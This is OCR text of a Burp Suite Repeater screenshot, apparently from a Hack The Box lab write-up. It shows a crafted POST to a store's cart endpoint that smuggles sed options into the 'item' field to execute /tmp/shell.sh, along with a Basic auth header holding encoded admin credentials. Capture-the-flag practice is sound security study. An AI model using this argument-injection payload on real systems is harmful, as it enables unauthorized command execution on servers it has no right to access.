 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw \n Actions
1 POST /cart_actions.php HTTP/1.1
2 Host: store.hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 88
10 Origin: http://store.hat-valley.htb
11 Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
12 Connection: close
13 Referer: http://store.hat-valley.htb/cart.php
14
15 item=1'+-e+"1e+/tmp/shell.sh"+/tmp/shell.sh+'&user=959e-8a52-2e0-fc52&action=
delete_item
靶机狂魔